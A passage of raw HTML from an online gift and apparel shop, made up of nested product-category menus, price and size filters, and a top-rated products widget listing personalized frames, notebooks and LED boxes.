	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-314 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/activewear-shop/womens-t-shirt-activewear-shop/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s T-shirt</span><span class="nav-link-count">36 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-224  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/kids/" ><span class="nav-link-summary"><span class="nav-link-text">Kids</span><span class="nav-link-count">17 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Customized T-shirts</span><span class="nav-link-count">16 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-189  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/" ><span class="nav-link-summary"><span class="nav-link-text">MEN</span><span class="nav-link-count">89 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-197  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/" ><span class="nav-link-summary"><span class="nav-link-text">Activewear</span><span class="nav-link-count">71 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Half Sleeve T-shirts</span><span class="nav-link-count">56 products</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo Collar T-shirt</span><span class="nav-link-count">14 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-204  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/bottom-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Bottom wear</span><span class="nav-link-count">0 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/bottom-wear/joggers/" ><span class="nav-link-summary"><span class="nav-link-text">Joggers</span><span class="nav-link-count">0 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-190  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Top wear</span><span class="nav-link-count">80 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Full Sleeve T-shirts</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Plain T-shirt</span><span class="nav-link-count">49 products</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/polo-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo T-shirt</span><span class="nav-link-count">26 products</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Printed T-shirt</span><span class="nav-link-count">18 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Superhero T-shirt</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/vest/" ><span class="nav-link-summary"><span class="nav-link-text">Vest</span><span class="nav-link-count">0 products</span></span></a>
</li>
		</ul></li>
	</ul></li>
	<li class="cat-item cat-item-318  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/shop-women/" ><span class="nav-link-summary"><span class="nav-link-text">Shop women</span><span class="nav-link-count">40 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-319  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/shop-women/shop-women-activewear/" ><span class="nav-link-summary"><span class="nav-link-text">Shop women Activewear</span><span class="nav-link-count">36 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-320 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/shop-women/shop-women-activewear/shop-women-activewear-tshirt/" ><span class="nav-link-summary"><span class="nav-link-text">Shop women Activewear Tshirt</span><span class="nav-link-count">35 products</span></span></a>
</li>
		</ul></li>
	</ul></li>
	<li class="cat-item cat-item-206  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/" ><span class="nav-link-summary"><span class="nav-link-text">Women</span><span class="nav-link-count">38 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/ethnic-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Ethnic Wear</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Round Sleeve T-shirts</span><span class="nav-link-count">17 products</span></span></a>
</li>
	<li class="cat-item cat-item-306 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/sport-bra/" ><span class="nav-link-summary"><span class="nav-link-text">Sport Bra</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">V-Neck T-shirts</span><span class="nav-link-count">16 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-302  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/theme/" ><span class="nav-link-summary"><span class="nav-link-text">Theme</span><span class="nav-link-count">483 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-308 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/anniversary/" ><span class="nav-link-summary"><span class="nav-link-text">Anniversary</span><span class="nav-link-count">447 products</span></span></a>
</li>
	<li class="cat-item cat-item-307 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/birthday/" ><span class="nav-link-summary"><span class="nav-link-text">Birthday</span><span class="nav-link-count">457 products</span></span></a>
</li>
	<li class="cat-item cat-item-278  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/" ><span class="nav-link-summary"><span class="nav-link-text">Bong Personality</span><span class="nav-link-count">459 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-279 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/mahadev/" ><span class="nav-link-summary"><span class="nav-link-text">Mahadev</span><span class="nav-link-count">423 products</span></span></a>
</li>
	<li class="cat-item cat-item-305 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/netaji/" ><span class="nav-link-summary"><span class="nav-link-text">Netaji</span><span class="nav-link-count">414 products</span></span></a>
</li>
	<li class="cat-item cat-item-280 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/bong-personality/religious/" ><span class="nav-link-summary"><span class="nav-link-text">Religious</span><span class="nav-link-count">424 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-281  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/" ><span class="nav-link-summary"><span class="nav-link-text">Cartoon</span><span class="nav-link-count">461 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-290  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/" ><span class="nav-link-summary"><span class="nav-link-text">Avengers</span><span class="nav-link-count">442 products</span></span></a>
		<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-300 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/black-panther/" ><span class="nav-link-summary"><span class="nav-link-text">Black Panther</span><span class="nav-link-count">437 products</span></span></a>
</li>
	<li class="cat-item cat-item-297 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/captain-america/" ><span class="nav-link-summary"><span class="nav-link-text">Captain America</span><span class="nav-link-count">403 products</span></span></a>
</li>
	<li class="cat-item cat-item-299 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/deadpool/" ><span class="nav-link-summary"><span class="nav-link-text">Deadpool</span><span class="nav-link-count">398 products</span></span></a>
</li>
	<li class="cat-item cat-item-295 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/dr-strange/" ><span class="nav-link-summary"><span class="nav-link-text">Dr Strange</span><span class="nav-link-count">408 products</span></span></a>
</li>
	<li class="cat-item cat-item-296 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/iron-man/" ><span class="nav-link-summary"><span class="nav-link-text">Iron Man</span><span class="nav-link-count">424 products</span></span></a>
</li>
	<li class="cat-item cat-item-298 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/spider-man/" ><span class="nav-link-summary"><span class="nav-link-text">Spider Man</span><span class="nav-link-count">417 products</span></span></a>
</li>
	<li class="cat-item cat-item-294 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/thor/" ><span class="nav-link-summary"><span class="nav-link-text">Thor</span><span class="nav-link-count">422 products</span></span></a>
</li>
	<li class="cat-item cat-item-301 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/avengers/venom/" ><span class="nav-link-summary"><span class="nav-link-text">Venom</span><span class="nav-link-count">344 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-283 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/courage-the-cowardly-dog/" ><span class="nav-link-summary"><span class="nav-link-text">Courage The Cowardly Dog</span><span class="nav-link-count">353 products</span></span></a>
</li>
	<li class="cat-item cat-item-291 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dc-comics/" ><span class="nav-link-summary"><span class="nav-link-text">DC Comics</span><span class="nav-link-count">382 products</span></span></a>
</li>
	<li class="cat-item cat-item-288 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dexters-laboratory/" ><span class="nav-link-summary"><span class="nav-link-text">Dexter&#039;s Laboratory</span><span class="nav-link-count">202 products</span></span></a>
</li>
	<li class="cat-item cat-item-282 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/dragon-ball-z/" ><span class="nav-link-summary"><span class="nav-link-text">Dragon Ball Z</span><span class="nav-link-count">195 products</span></span></a>
</li>
	<li class="cat-item cat-item-292 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/geek-category/" ><span class="nav-link-summary"><span class="nav-link-text">Geek Category</span><span class="nav-link-count">120 products</span></span></a>
</li>
	<li class="cat-item cat-item-287 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/johnny-bravo/" ><span class="nav-link-summary"><span class="nav-link-text">Johnny Bravo</span><span class="nav-link-count">159 products</span></span></a>
</li>
	<li class="cat-item cat-item-286 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/naruto/" ><span class="nav-link-summary"><span class="nav-link-text">Naruto</span><span class="nav-link-count">150 products</span></span></a>
</li>
	<li class="cat-item cat-item-289 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/one-punch-man/" ><span class="nav-link-summary"><span class="nav-link-text">One Punch Man</span><span class="nav-link-count">150 products</span></span></a>
</li>
	<li class="cat-item cat-item-285 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/scooby-doo/" ><span class="nav-link-summary"><span class="nav-link-text">Scooby Doo</span><span class="nav-link-count">80 products</span></span></a>
</li>
	<li class="cat-item cat-item-293 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/spiritual-mythology/" ><span class="nav-link-summary"><span class="nav-link-text">Spiritual &amp; Mythology</span><span class="nav-link-count">348 products</span></span></a>
</li>
	<li class="cat-item cat-item-284 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/cartoon/tin-tin/" ><span class="nav-link-summary"><span class="nav-link-text">Tin-Tin</span><span class="nav-link-count">77 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-309 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/marriage/" ><span class="nav-link-summary"><span class="nav-link-text">Marriage</span><span class="nav-link-count">427 products</span></span></a>
</li>
	<li class="cat-item cat-item-274  wd-event-hover"><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/" ><span class="nav-link-summary"><span class="nav-link-text">Music</span><span class="nav-link-count">439 products</span></span></a>
	<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-277 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Guitar</span><span class="nav-link-count">251 products</span></span></a>
</li>
	<li class="cat-item cat-item-275 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/pinkfloyd/" ><span class="nav-link-summary"><span class="nav-link-text">Pinkfloyd</span><span class="nav-link-count">233 products</span></span></a>
</li>
	<li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/music-music/unstoppable/" ><span class="nav-link-summary"><span class="nav-link-text">Unstoppable</span><span class="nav-link-count">248 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-310 "><a class="category-nav-link" href="https://anidiots.com/product-category/theme/party/" ><span class="nav-link-summary"><span class="nav-link-text">Party</span><span class="nav-link-count">429 products</span></span></a>
</li>
</ul></li>
							</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div  class="wd-heading">
			<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://anidiots.com/product-category/corporate-gifts/customized-trophy/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="450" data-min="450" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="1300" data-max="1300" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-7" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">Filter by size</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-normal wd-layout-list wd-text-style-1 wd-bg-style-4 wd-shape-round wd-scroll-content"><li class="wc-layered-nav-term"><a rel="nofollow noopener" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/?filter_size=12-inch" class="layered-nav-link"><span class="wd-filter-lable layer-term-lable">12 inch</span></a> <span class="count">3</span></li><li class="wc-layered-nav-term"><a rel="nofollow noopener" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/?filter_size=8-inch" class="layered-nav-link"><span class="wd-filter-lable layer-term-lable">8 Inch</span></a> <span class="count">3</span></li></ul></div></div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/?stock_status=onsale" class="" rel="nofollow noopener">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/?stock_status=instock" class="" rel="nofollow noopener">
							In stock						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://anidiots.com/product/personalized-wall-hanging-photo-frame-my-first-year-baby-personalized-frame-specially-for-our-cuteee/" title="Personalized Wall Hanging Photo Frame - My First Year Baby Personalized Frame Specially for our Cuteee..." class="widget-product-img">
			<img width="430" height="430" src="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-My-First-year-13-pics-frames-2-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/12/Anidiots-My-First-year-13-pics-frames-2-1-430x430.png 430w, https://anidiots.com/wp-content/uploads/2022/12/Anidiots-My-First-year-13-pics-frames-2-1-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://anidiots.com/product/personalized-wall-hanging-photo-frame-my-first-year-baby-personalized-frame-specially-for-our-cuteee/" title="Personalized Wall Hanging Photo Frame - My First Year Baby Personalized Frame Specially for our Cuteee..." class="wd-entities-title">
				Personalized Wall Hanging Photo Frame - My First Year Baby Personalized Frame Specially for our Cuteee...			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,599.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,599.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,299.00.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://anidiots.com/product/anidiots-inspirational-notebooks/" title="Anidiots Inspirational Notebooks.." class="widget-product-img">
			<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-300x300.jpg 300w, https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-150x150.jpg 150w, https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-768x768.jpg 768w, https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook-700x700.jpg 700w, https://anidiots.com/wp-content/uploads/2023/01/front-63c17cff6f7e3-A5_Wiro_Bound_Notebook.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://anidiots.com/product/anidiots-inspirational-notebooks/" title="Anidiots Inspirational Notebooks.." class="wd-entities-title">
				Anidiots Inspirational Notebooks..			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://anidiots.com/product/multipurpose-wooden-led-box-for-home-decor/" title="Multipurpose Wooden LED Box for home decor...." class="widget-product-img">
			<img loading="lazy" width="430" height="430" src="https://anidiots.com/wp-content/uploads/2023/02/1-1622274758-multipurpose-wooden-led-box-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2023/02/1-1622274758-multipurpose-wooden-led-box-430x430.jpg 430w, https://anidiots.com/wp-content/uploads/2023/02/1-1622274758-multipurpose-wooden-led-box-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://anidiots.com/product/multipurpose-wooden-led-box-for-home-decor/" title="Multipurpose Wooden LED Box for home decor...." class="wd-entities-title">
				Multipurpose Wooden LED Box for home decor....			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;699.00.</span></span>
		</span>
	</span>
	</li>
</ul></div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-302 cat-parent"><a href="https://anidiots.com/product-category/theme/">Theme</a><ul class='children'>
<li class="cat-item cat-item-281 cat-parent"><a href="https://anidiots.com/product-category/theme/cartoon/">Cartoon</a>	<ul class='children'>
<li class="cat-item cat-item-292"><a href="https://anidiots.com/product-category/theme/cartoon/geek-category/">Geek Category</a></li>
<li class="cat-item cat-item-282"><a href="https://anidiots.com/product-category/theme/cartoon/dragon-ball-z/">Dragon Ball Z</a></li>
<li class="cat-item cat-item-293"><a href="https://anidiots.com/product-category/theme/cartoon/spiritual-mythology/">Spiritual &amp; Mythology</a></li>
<li class="cat-item cat-item-283"><a href="https://anidiots.com/product-category/theme/cartoon/courage-the-cowardly-dog/">Courage The Cowardly Dog</a></li>
<li class="cat-item cat-item-284"><a href="https://anidiots.com/product-category/theme/cartoon/tin-tin/">Tin-Tin</a></li>
<li class="cat-item cat-item-285"><a href="https://anidiots.com/product-category/theme/cartoon/scooby-doo/">Scooby Doo</a></li>
<li class="cat-item cat-item-286"><a href="https://anidiots.com/product-category/theme/cartoon/naruto/">Naruto</a></li>
<li class="cat-item cat-item-287"><a href="https://anidiots.com/product-category/theme/cartoon/johnny-bravo/">Johnny Bravo</a></li>
<li class="cat-item cat-item-288"><a href="https://anidiots.com/product-category/theme/cartoon/dexters-laboratory/">Dexter's Laboratory</a></li>
<li class="cat-item cat-item-289"><a href="https://anidiots.com/product-category/theme/cartoon/one-punch-man/">One Punch Man</a></li>
<li class="cat-item cat-item-290 cat-parent"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/">Avengers</a>		<ul class='children'>
<li class="cat-item cat-item-294"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/thor/">Thor</a></li>
<li class="cat-item cat-item-295"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/dr-strange/">Dr Strange</a></li>
<li class="cat-item cat-item-296"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/iron-man/">Iron Man</a></li>
<li class="cat-item cat-item-297"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/captain-america/">Captain America</a></li>
<li class="cat-item cat-item-298"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/spider-man/">Spider Man</a></li>
<li class="cat-item cat-item-299"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/deadpool/">Deadpool</a></li>
<li class="cat-item cat-item-300"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/black-panther/">Black Panther</a></li>
<li class="cat-item cat-item-301"><a href="https://anidiots.com/product-category/theme/cartoon/avengers/venom/">Venom</a></li>
		</ul>
</li>
<li class="cat-item cat-item-291"><a href="https://anidiots.com/product-category/theme/cartoon/dc-comics/">DC Comics</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307"><a href="https://anidiots.com/product-category/theme/birthday/">Birthday</a></li>
<li class="cat-item cat-item-308"><a href="https://anidiots.com/product-category/theme/anniversary/">Anniversary</a></li>
<li class="cat-item cat-item-274 cat-parent"><a href="https://anidiots.com/product-category/theme/music-music/">Music</a>	<ul class='children'>
<li class="cat-item cat-item-106"><a href="https://anidiots.com/product-category/theme/music-music/unstoppable/">Unstoppable</a></li>
<li class="cat-item cat-item-275"><a href="https://anidiots.com/product-category/theme/music-music/pinkfloyd/">Pinkfloyd</a></li>
<li class="cat-item cat-item-277"><a href="https://anidiots.com/product-category/theme/music-music/guitar/">Guitar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-309"><a href="https://anidiots.com/product-category/theme/marriage/">Marriage</a></li>
<li class="cat-item cat-item-310"><a href="https://anidiots.com/product-category/theme/party/">Party</a></li>
<li class="cat-item cat-item-278 cat-parent"><a href="https://anidiots.com/product-category/theme/bong-personality/">Bong Personality</a>	<ul class='children'>
<li class="cat-item cat-item-305"><a href="https://anidiots.com/product-category/theme/bong-personality/netaji/">Netaji</a></li>
<li class="cat-item cat-item-279"><a href="https://anidiots.com/product-category/theme/bong-personality/mahadev/">Mahadev</a></li>
<li class="cat-item cat-item-280"><a href="https://anidiots.com/product-category/theme/bong-personality/religious/">Religious</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-227 cat-parent"><a href="https://anidiots.com/product-category/design/">Design</a><ul class='children'>
<li class="cat-item cat-item-230"><a href="https://anidiots.com/product-category/design/sipper-bottle-key-chains/">Sipper Bottle Key Chains</a></li>
<li class="cat-item cat-item-231"><a href="https://anidiots.com/product-category/design/wall-hanging-frame/">Wall Hanging Frame</a></li>
<li class="cat-item cat-item-232"><a href="https://anidiots.com/product-category/design/photo-illusion-lamps/">Photo Illusion Lamps</a></li>
<li class="cat-item cat-item-248 cat-parent"><a href="https://anidiots.com/product-category/design/select-mobile-model/">Select Mobile Model</a>	<ul class='children'>
<li class="cat-item cat-item-312"><a href="https://anidiots.com/product-category/design/select-mobile-model/apple/">Apple</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-619"><a href="https://anidiots.com/product-category/oil-painting-digital-art-frame/">Oil Painting &amp; Digital Art Frame</a></li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://anidiots.com/product-category/printstory/">Printstory</a><ul class='children'>
<li class="cat-item cat-item-175 cat-parent"><a href="https://anidiots.com/product-category/printstory/stationary/">Stationary</a>	<ul class='children'>
<li class="cat-item cat-item-176"><a href="https://anidiots.com/product-category/printstory/stationary/business-cards/">Business Cards</a></li>
<li class="cat-item cat-item-177"><a href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/">Invitation Cards</a></li>
<li class="cat-item cat-item-178"><a href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/">Greeting Cards</a></li>
<li class="cat-item cat-item-179"><a href="https://anidiots.com/product-category/printstory/stationary/notebooks/">Notebooks</a></li>
<li class="cat-item cat-item-180"><a href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/">Personalized Calendar</a></li>
<li class="cat-item cat-item-181"><a href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/">Premium Pen Sets</a></li>
	</ul>
</li>
<li class="cat-item cat-item-452"><a href="https://anidiots.com/product-category/printstory/mousepads/">Mousepads</a></li>
<li class="cat-item cat-item-156 cat-parent"><a href="https://anidiots.com/product-category/printstory/fashion/">Fashion</a>	<ul class='children'>
<li class="cat-item cat-item-157"><a href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/">Men's T-shirt</a></li>
<li class="cat-item cat-item-158"><a href="https://anidiots.com/product-category/printstory/fashion/womens-t-shirt/">Women's T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-453"><a href="https://anidiots.com/product-category/printstory/premium-pens/">Premium Pen's</a></li>
<li class="cat-item cat-item-484"><a href="https://anidiots.com/product-category/printstory/mobile-stand/">Mobile Stand</a></li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://anidiots.com/product-category/printstory/home-decor/">Home Decor</a>	<ul class='children'>
<li class="cat-item cat-item-815"><a href="https://anidiots.com/product-category/printstory/home-decor/3d-illusion-lamp/">3D Illusion Lamp</a></li>
<li class="cat-item cat-item-170"><a href="https://anidiots.com/product-category/printstory/home-decor/photo-collage/">Photo Collage</a></li>
<li class="cat-item cat-item-171"><a href="https://anidiots.com/product-category/printstory/home-decor/wall-painting/">Wall Painting</a></li>
<li class="cat-item cat-item-172"><a href="https://anidiots.com/product-category/printstory/home-decor/handmade-painting/">Handmade Painting</a></li>
<li class="cat-item cat-item-173"><a href="https://anidiots.com/product-category/printstory/home-decor/wooden-led-box/">Wooden LED Box</a></li>
